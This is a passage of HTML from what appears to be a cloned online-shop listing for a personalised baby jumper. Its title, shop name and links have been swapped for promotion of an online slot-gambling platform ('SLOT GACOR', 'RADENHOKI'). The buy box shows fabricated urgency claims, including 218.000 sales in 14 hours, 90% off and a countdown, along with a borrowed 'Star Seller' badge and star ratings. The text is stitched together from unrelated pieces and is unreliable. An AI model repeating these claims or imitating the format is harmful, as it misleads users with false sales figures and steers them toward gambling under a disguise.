                <div class="wt-overlay__footer__cancel">
                    <button data-report-back-button type="button"
                            class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                        Go back
                    </button>
                </div>
                <div class="wt-overlay__footer__action">
                    <button data-report-next-button type="button"
                            class="wt-btn wt-btn--primary report-item-step">
                        Next
                    </button>
                    <button data-report-submit-button type="submit"
                            class="wt-btn wt-btn--primary report-item-step wt-display-none">
                        Submit report
                    </button>
                </div>
            </div>
        </form>
    </div>
            </div>
        </div>
                            </div>
                        </div>
     
                        <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
        <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                <div class="wt-mb-xs-1 wt-mt-xs-1">
                    <div data-appears-component-name="SLOT GACOR-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"SLOT GACOR\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformSLOT GACORApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
    <p class="wt-text-title-01 wt-sem-text-critical "
       
    >Best seller! 218.000 terjual hanya dalam 14 jam.</p>
    </div>
                </div>
            <div class="wt-display-flex-xs wt-align-items-center">
                <div data-appears-component-name="price">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
         data-selector="price-only"
         data-buy-box-region="price"
    >
            <p class="wt-text-title-larger wt-mr-xs-1
                    wt-text-slime
                "
            >
            <span class="wt-screen-reader-only">Harga:</span>
            Rp 100,000.
        </p>
            <p class="wt-text-caption wt-sem-text-secondary">
                <span class="wt-screen-reader-only">Normal:</span>
                <span class="wt-text-strikethrough  ">
                    Rp 1.000,000+
                </span>
            </p>
            
        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
            Loading
        </div>
     
    </div>
    </div>
                                    <div class="wt-ml-xs-2">
                                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
            <strong>90% off</strong>
     
    </span>
                                    </div>
            </div>
                    <div class="wt-mb-xs-1  ">
                            <div id="sale-ending-soon-countdown">
        <p class="wt-text-title-01 wt-sem-text-monetary-value"
            data-24-hour-sale-wrapper>
            Event Segera Berakhir Dalam <span class='listing-24-sale-countdown' data-end-date=1757519999>3 x 24 Jam !!! </span>
        </p>
    </div>
                        
                    </div>
            
            <div data-buy-box-region="vat_messaging">
            <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                Syarat dan ketentuan Membaca (berlaku)
            </div>
    </div>
            
            
                <div class="wt-mt-xs-1 wt-mb-xs-1">
                    <h1 data-buy-box-listing-title="true"
        tabindex="0"
        class="wt-line-height-tight wt-break-word wt-text-body"
    >
     RADENHOKI adalah platform hiburan digital terpercaya yang menghadirkan pengalaman online modern dengan akses cepat, sistem stabil, dan tampilan user friendly untuk kenyamanan pengguna setiap hari. 
    </h1>
                </div>
            <div class="wt-mb-xs-3">
                <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
        <div class="wt-display-inline-flex-xs wt-align-items-center
            
        ">
            <span class="wt-text-title-small">
        <a href="https://jicsolo.com/" class="wt-text-link-no-underline wt-sem-text-primary">
            SLOT GACOR
        </a>
    </span>
                &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
        <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
            <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
        </button>
        <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
            <p class="wt-mb-xs-1 wt-text-title-01">
                Star Seller
            </p>
            <p class="wt-text-caption">
                Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
            </p>
        </div>
    </div>
        </div>
            <div class="wt-ml-xs-1">
                <div class="wt-text-link-no-underline review-stars-text-decoration-none">
        <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
        <input type="hidden" name="initial-rating" value="4.8554" />
        <input type="hidden" name="rating" value="4.8554" />
        <span class="wt-screen-reader-only">5 out of 5 stars</span>
     
        <span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
        </span>
    </span></a>
    </div>
            </div>
        
    </div>
            </div>
            <div class="wt-mb-xs-6 wt-mb-lg-0">
                <div data-buy-box>
        <div class="wt-mb-xs-3">
            
            
            <div data-appears-component-name="variations">
    <div data-selector="listing-page-variations">
        <div
        class="wt-validation wt-mb-xs-2"
        data-selector="listing-page-variation"
        data-variation-number="0"
    >
        <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
            <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
            <span data-label>
            Color
        </span>
     
        
        
    </label>
            
        </div>
     
        <div class="wt-select">
        <select
            id="variation-selector-0"
            class="wt-select__element "
            data-variation-number="0"
            aria-labelledby="label-variation-selector-0"
        >
            <option
        value=""
        
        selected 
        
        
    >
        Select an option
    </option><option
        value="5402702107"
        
        
        
        
    >
        Sky Blue (Rp 385,057 - Rp 494,253)
    </option><option
        value="5547581393"
        
        
        
        
    >
        Baby Pink (Rp 385,057 - Rp 494,253)
    </option><option
        value="5566506200"
        
        
        
        
    >
        Apple Green (Rp 385,057 - Rp 494,253)
    </option><option
        value="5379165717"
        
        
        
        
    >
        Greyish Blue (Rp 327,586 - Rp 436,782)
    </option><option
        value="5399428470"
        
        
        
        
    >
        Lilac (Rp 327,586 - Rp 436,782)
    </option><option
        value="5399428472"
        
        
        
        
    >
        Light Green (Rp 327,586 - Rp 436,782)
    </option><option
        value="5379165725"
        
        
        
        
    >
        White (Rp 327,586 - Rp 436,782)
    </option><option
        value="5379165733"
        
        
        
        
    >
        Burgundy (Rp 327,586 - Rp 436,782)
    </option><option
        value="5399428498"
        
        
        
        
    >
        Light Pink (Rp 327,586 - Rp 436,782)
    </option><option
        value="5379165747"
        
        
        
        
    >
        Rose Pink (Rp 327,586 - Rp 436,782)
    </option><option
        value="5379165753"
        
        
        
        
    >
        Beige (Rp 327,586 - Rp 436,782)
    </option><option
        value="5399428530"
        
        
        
        
    >
        Golden Brown (Rp 327,586 - Rp 436,782)
    </option><option
        value="5399428546"
        
        
        
        
    >
        Apricot (Rp 327,586 - Rp 436,782)
    </option><option
        value="5379165785"
        
        
        
        
    >
        Brown (Rp 327,586 - Rp 436,782)
    </option><option
        value="5399428566"
        
        
        
        
    >
        Navy Blue (Rp 258,621 - Rp 436,782)
    </option><option
        value="5399428574"
        
        
        
        
    >
        Burnt Orange (Rp 327,586 - Rp 436,782)
    </option><option
        value="5399428582"
        
        
        
        
    >
        Snow White Sparkle (Rp 327,586 - Rp 436,782)
    </option>
        </select>
    </div>
        <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
        <p class="wt-text-body-small wt-display-inline">
            Please select an option
        </p>
    </div>
    </div><div
        class="wt-validation wt-mb-xs-2"
        data-selector="listing-page-variation"
        data-variation-number="1"
    >
        <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
            <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
            <span data-label>
            Size âˆ£ Add on
        </span>
     
        
        
    </label>
            
        </div>
     
        <div class="wt-select">
        <select
            id="variation-selector-1"
            class="wt-select__element "
            data-variation-number="1"
            aria-labelledby="label-variation-selector-1"
        >
            <option
        value=""
        
        selected 
        
        
    >
        Select an option
    </option><option
        value="5379165675"
        
        
        
        
    >
        1-3Mâˆ£Name Only (Rp 258,621 - Rp 385,057)
    </option><option
        value="5379165679"
        
        
        
        
    >
        1-3Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option><option
        value="5399428414"
        
        
        
        
    >
        3-6Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
    </option><option
        value="5399428416"
        
        
        
        
    >
        3-6Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option><option
        value="5379165681"
        
        
        
        
    >
        3-6Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
    </option><option
        value="5399428422"
        
        
        
        
    >
        6-9Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
    </option><option
        value="5399428426"
        
        
        
        
    >
        6-9Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option><option
        value="5379165683"
        
        
        
        
    >
        6-9Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
    </option><option
        value="5399428430"
        
        
        
        
    >
        9-12Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
    </option><option
        value="5379165687"
        
        
        
        
    >
        9-12Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option><option
        value="5379165693"
        
        
        
        
    >
        9-12Mâˆ£Name+2Element (Rp 379,310 - Rp 494,253)
    </option><option
        value="5399428440"
        
        
        
        
    >
        12-18Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
    </option><option
        value="5379165697"
        
        
        
        
    >
        12-18Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option><option
        value="5379165701"
        
        
        
        
    >
        12-18Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
    </option><option
        value="5379165703"
        
        
        
        
    >
        18-24Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
    </option><option
        value="5399428448"
        
        
        
        
    >
        18-24Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option><option
        value="5399428452"
        
        
        
        
    >
        18-24Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
    </option><option
        value="5379165707"
        
        
        
        
    >
        2-3Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
    </option><option
        value="5399428456"
        
        
        
        
    >
        2-3Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option><option
        value="5399428458"
        
        
        
        
    >
        3-4Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
    </option><option
        value="5379165713"
        
        
        
        
    >
        3-4Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option><option
        value="5379165715"
        
        
        
        
    >
        4-5Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
    </option><option
        value="5399428462"
        
        
        
        
    >
        4-5Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
    </option>
        </select>
    </div>
        <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
        <p class="wt-text-body-small wt-display-inline">
            Please select an option
        </p>
    </div>
    </div>
    </div>
    </div>
            <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
        <div class="wt-content-toggle">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                    <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
                <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                    Add personalization
                </span>
     
    </button>
     
            <div id="enhanced-perso-content" class="wt-content-toggle__body">
                <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
    <ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
                <div class="wt-display-flex-xs wt-justify-content-space-between">
                    <label
                        for="perso-input-1387136736832" 
                        class="wt-label wt-label--small"
                        data-label-container
                        data-label-translation=""
                        data-label-original=""
                    >
                        <span data-label>
                            Personalization
                        </span>
                    </label>
                </div>
                    <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                            <p data-instructions>
                                1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                            </p>
                    </div>
                <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                    <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                        <div class="wt-mr-xs-1">
                            <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
                        </div>
                        <div class="wt-text-body-small" data-selector="personalization-error"
                            data-character-limit-error="Youâ€™ve reached the limit!"
                            data-empty-error="This field is required">
                        </div>
                    </div>
                    <div
                        data-selector="listing-page-personalization-character-remaining"
                        class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                        data-max-char-count = "1024"
                    >
                        0/1024
                    </div>
                </div>
            </li>
    </ul>
    </div>
            </div>
        </div>
    </div>
            <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
    <div data-selector="listing-page-quantity">
        <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
        Quantity
        
        
    </label>
     
        <div data-clg-id="WtSelect" class="wt-select ">
        <select id="listing-page-quantity-select" class="wt-select__element"  >
     
                    <option value="1" selected>1</option>
     
                    <option value="2" >2</option>
     
                    <option value="3" >3</option>
     
                    <option value="4" >4</option>
     
                    <option value="5" >5</option>
     
                    <option value="6" >6</option>
     
                    <option value="7" >7</option>
     
                    <option value="8" >8</option>
     
                    <option value="9" >9</option>
     
                    <option value="10" >10</option>
     
                    <option value="11" >11</option>
     
                    <option value="12" >12</option>
     
                    <option value="13" >13</option>
     
                    <option value="14" >14</option>
     
                    <option value="15" >15</option>
     
                    <option value="16" >16</option>
     
                    <option value="17" >17</option>
     
                    <option value="18" >18</option>
     
                    <option value="19" >19</option>
     
                    <option value="20" >20</option>
     
                    <option value="21" >21</option>
     
                    <option value="22" >22</option>
     
                    <option value="23" >23</option>
     
                    <option value="24" >24</option>
     
                    <option value="25" >25</option>
     
                    <option value="26" >26</option>
     
                    <option value="27" >27</option>
     
                    <option value="28" >28</option>
     
                    <option value="29" >29</option>
     
                    <option value="30" >30</option>
     
                    <option value="31" >31</option>
     
                    <option value="32" >32</option>
     
                    <option value="33" >33</option>
     
                    <option value="34" >34</option>
     
                    <option value="35" >35</option>
     
                    <option value="36" >36</option>
     
                    <option value="37" >37</option>
     
                    <option value="38" >38</option>
     
                    <option value="39" >39</option>
     
                    <option value="40" >40</option>
     
                    <option value="41" >41</option>
     
                    <option value="42" >42</option>
     
                    <option value="43" >43</option>
     
                    <option value="44" >44</option>
     
                    <option value="45" >45</option>
     
                    <option value="46" >46</option>
     
                    <option value="47" >47</option>
     
                    <option value="48" >48</option>
     
                    <option value="49" >49</option>
     
                    <option value="50" >50</option>
     
                    <option value="51" >51</option>
     
                    <option value="52" >52</option>
     
                    <option value="53" >53</option>
     
                    <option value="54" >54</option>
     
                    <option value="55" >55</option>
     
                    <option value="56" >56</option>
     
                    <option value="57" >57</option>
     
                    <option value="58" >58</option>
     
                    <option value="59" >59</option>
     
                    <option value="60" >60</option>
     
                    <option value="61" >61</option>
     
                    <option value="62" >62</option>
     
                    <option value="63" >63</option>
     
                    <option value="64" >64</option>
     
                    <option value="65" >65</option>
     
                    <option value="66" >66</option>
     
                    <option value="67" >67</option>
     
                    <option value="68" >68</option>
     
                    <option value="69" >69</option>
     
                    <option value="70" >70</option>
     
                    <option value="71" >71</option>
     
                    <option value="72" >72</option>
     
                    <option value="73" >73</option>
     
                    <option value="74" >74</option>
     
                    <option value="75" >75</option>
     
                    <option value="76" >76</option>
     
                    <option value="77" >77</option>
     
                    <option value="78" >78</option>
     
                    <option value="79" >79</option>
     
                    <option value="80" >80</option>
     
                    <option value="81" >81</option>
     
                    <option value="82" >82</option>
     
                    <option value="83" >83</option>
     
                    <option value="84" >84</option>
     
                    <option value="85" >85</option>
     
                    <option value="86" >86</option>
     
                    <option value="87" >87</option>
     
                    <option value="88" >88</option>
     
                    <option value="89" >89</option>
     
                    <option value="90" >90</option>
     
                    <option value="91" >91</option>
     
                    <option value="92" >92</option>
     
                    <option value="93" >93</option>
     
                    <option value="94" >94</option>
     
                    <option value="95" >95</option>
     
                    <option value="96" >96</option>
     
                    <option value="97" >97</option>
     
                    <option value="98" >98</option>
     
                    <option value="99" >99</option>
     
                    <option value="100" >100</option>
     
                    <option value="101" >101</option>
     
                    <option value="102" >102</option>
     
                    <option value="103" >103</option>
     
                    <option value="104" >104</option>
     
                    <option value="105" >105</option>
     
                    <option value="106" >106</option>
     
                    <option value="107" >107</option>
     
                    <option value="108" >108</option>
     
                    <option value="109" >109</option>
     
                    <option value="110" >110</option>
     
                    <option value="111" >111</option>
     
                    <option value="112" >112</option>
     
                    <option value="113" >113</option>
     
                    <option value="114" >114</option>
     
                    <option value="115" >115</option>
     
                    <option value="116" >116</option>
     
                    <option value="117" >117</option>
     
                    <option value="118" >118</option>
     
                    <option value="119" >119</option>
     
                    <option value="120" >120</option>
     
                    <option value="121" >121</option>
     
                    <option value="122" >122</option>
     
                    <option value="123" >123</option>
     
                    <option value="124" >124</option>
     
                    <option value="125" >125</option>
     
                    <option value="126" >126</option>
     
                    <option value="127" >127</option>
     
                    <option value="128" >128</option>
     
                    <option value="129" >129</option>
     
                    <option value="130" >130</option>
     
                    <option value="131" >131</option>
     
                    <option value="132" >132</option>
     
                    <option value="133" >133</option>
     
                    <option value="134" >134</option>
     
                    <option value="135" >135</option>
     
                    <option value="136" >136</option>
     
                    <option value="137" >137</option>
     
                    <option value="138" >138</option>
     
                    <option value="139" >139</option>
     
                    <option value="140" >140</option>
     
                    <option value="141" >141</option>
     
                    <option value="142" >142</option>
     
                    <option value="143" >143</option>
     
                    <option value="144" >144</option>
     
                    <option value="145" >145</option>
     
                    <option value="146" >146</option>
     
                    <option value="147" >147</option>
     
                    <option value="148" >148</option>
     
                    <option value="149" >149</option>
     
                    <option value="150" >150</option>
     
                    <option value="151" >151</option>
     
                    <option value="152" >152</option>
     
                    <option value="153" >153</option>
     
                    <option value="154" >154</option>
     
                    <option value="155" >155</option>
     
                    <option value="156" >156</option>
     
                    <option value="157" >157</option>
     
                    <option value="158" >158</option>
     
                    <option value="159" >159</option>
     
                    <option value="160" >160</option>
     
                    <option value="161" >161</option>
     
                    <option value="162" >162</option>
     
                    <option value="163" >163</option>
     
                    <option value="164" >164</option>
     
                    <option value="165" >165</option>
     
                    <option value="166" >166</option>
     
                    <option value="167" >167</option>
     
                    <option value="168" >168</option>
     
                    <option value="169" >169</option>
     
                    <option value="170" >170</option>
     
                    <option value="171" >171</option>
     
                    <option value="172" >172</option>
     
                    <option value="173" >173</option>
     
                    <option value="174" >174</option>
     
                    <option value="175" >175</option>
     
                    <option value="176" >176</option>
     
                    <option value="177" >177</option>
     
                    <option value="178" >178</option>
     
                    <option value="179" >179</option>
     
                    <option value="180" >180</option>
     
                    <option value="181" >181</option>
     
                    <option value="182" >182</option>
     
                    <option value="183" >183</option>
     
                    <option value="184" >184</option>
     
                    <option value="185" >185</option>
     
                    <option value="186" >186</option>
     
                    <option value="187" >187</option>
     
                    <option value="188" >188</option>
     
                    <option value="189" >189</option>
     
                    <option value="190" >190</option>
     
                    <option value="191" >191</option>
     
                    <option value="192" >192</option>
     
                    <option value="193" >193</option>
     
                    <option value="194" >194</option>
     
                    <option value="195" >195</option>
     
                    <option value="196" >196</option>
     
                    <option value="197" >197</option>
     
                    <option value="198" >198</option>
     
                    <option value="199" >199</option>
     
                    <option value="200" >200</option>
     
                    <option value="201" >201</option>
     
                    <option value="202" >202</option>
     
                    <option value="203" >203</option>
     
                    <option value="204" >204</option>
     
                    <option value="205" >205</option>
     
                    <option value="206" >206</option>
     
                    <option value="207" >207</option>
     
                    <option value="208" >208</option>
     
                    <option value="209" >209</option>
     
                    <option value="210" >210</option>
     
                    <option value="211" >211</option>
     
                    <option value="212" >212</option>
     
                    <option value="213" >213</option>
     
                    <option value="214" >214</option>
     
                    <option value="215" >215</option>
     
                    <option value="216" >216</option>
     
                    <option value="217" >217</option>
     
                    <option value="218" >218</option>
     
                    <option value="219" >219</option>
     
                    <option value="220" >220</option>
     
                    <option value="221" >221</option>
     
                    <option value="222" >222</option>
     
                    <option value="223" >223</option>
     
                    <option value="224" >224</option>
     
                    <option value="225" >225</option>
     
                    <option value="226" >226</option>
     
                    <option value="227" >227</option>
     
                    <option value="228" >228</option>
     
                    <option value="229" >229</option>
     
                    <option value="230" >230</option>
     
                    <option value="231" >231</option>
     
                    <option value="232" >232</option>
     
                    <option value="233" >233</option>
     
                    <option value="234" >234</option>
     
                    <option value="235" >235</option>
     
                    <option value="236" >236</option>
     
                    <option value="237" >237</option>
     
                    <option value="238" >238</option>
     
                    <option value="239" >239</option>
     
                    <option value="240" >240</option>
     
                    <option value="241" >241</option>
     
                    <option value="242" >242</option>
     
                    <option value="243" >243</option>
     
                    <option value="244" >244</option>
     
                    <option value="245" >245</option>
     
                    <option value="246" >246</option>
     
                    <option value="247" >247</option>
     
                    <option value="248" >248</option>
     
                    <option value="249" >249</option>
     
                    <option value="250" >250</option>
     
                    <option value="251" >251</option>
     
                    <option value="252" >252</option>
     
                    <option value="253" >253</option>
     
                    <option value="254" >254</option>
     
                    <option value="255" >255</option>
     
                    <option value="256" >256</option>
     
                    <option value="257" >257</option>
     
                    <option value="258" >258</option>
     
                    <option value="259" >259</option>
     
                    <option value="260" >260</option>
     
                    <option value="261" >261</option>
     
                    <option value="262" >262</option>
     
                    <option value="263" >263</option>
     
                    <option value="264" >264</option>
     
                    <option value="265" >265</option>
     
                    <option value="266" >266</option>
     
                    <option value="267" >267</option>
     
                    <option value="268" >268</option>
     
                    <option value="269" >269</option>
     
                    <option value="270" >270</option>
     
                    <option value="271" >271</option>
     
                    <option value="272" >272</option>
     
                    <option value="273" >273</option>
     
                    <option value="274" >274</option>
     
                    <option value="275" >275</option>
     
                    <option value="276" >276</option>
     
                    <option value="277" >277</option>
     
                    <option value="278" >278</option>
     
                    <option value="279" >279</option>
     
                    <option value="280" >280</option>
     
                    <option value="281" >281</option>
     
                    <option value="282" >282</option>
     
                    <option value="283" >283</option>
     
                    <option value="284" >284</option>
     
                    <option value="285" >285</option>
     
                    <option value="286" >286</option>
     
                    <option value="287" >287</option>
     
                    <option value="288" >288</option>
     
                    <option value="289" >289</option>
     
                    <option value="290" >290</option>
     
                    <option value="291" >291</option>
     
                    <option value="292" >292</option>
     
                    <option value="293" >293</option>
     
                    <option value="294" >294</option>
     
                    <option value="295" >295</option>
     
                    <option value="296" >296</option>
     
                    <option value="297" >297</option>
     
                    <option value="298" >298</option>
     
                    <option value="299" >299</option>
     
                    <option value="300" >300</option>
     
                    <option value="301" >301</option>
     
                    <option value="302" >302</option>
     
                    <option value="303" >303</option>
     
                    <option value="304" >304</option>
     
                    <option value="305" >305</option>
     
                    <option value="306" >306</option>
     
                    <option value="307" >307</option>
     
                    <option value="308" >308</option>
     
                    <option value="309" >309</option>
     
                    <option value="310" >310</option>
     
                    <option value="311" >311</option>
     
                    <option value="312" >312</option>
     
                    <option value="313" >313</option>
     
                    <option value="314" >314</option>
     
                    <option value="315" >315</option>
     
                    <option value="316" >316</option>
     
                    <option value="317" >317</option>
     
                    <option value="318" >318</option>
     
                    <option value="319" >319</option>
     
                    <option value="320" >320</option>
     
                    <option value="321" >321</option>
     
                    <option value="322" >322</option>
     
                    <option value="323" >323</option>
     
                    <option value="324" >324</option>
     
                    <option value="325" >325</option>
     
                    <option value="326" >326</option>
     
                    <option value="327" >327</option>
     
                    <option value="328" >328</option>
     
                    <option value="329" >329</option>
     
                    <option value="330" >330</option>
     
                    <option value="331" >331</option>
     
                    <option value="332" >332</option>
     
                    <option value="333" >333</option>
     
                    <option value="334" >334</option>
     
                    <option value="335" >335</option>
     
                    <option value="336" >336</option>
     
                    <option value="337" >337</option>
     
                    <option value="338" >338</option>
     
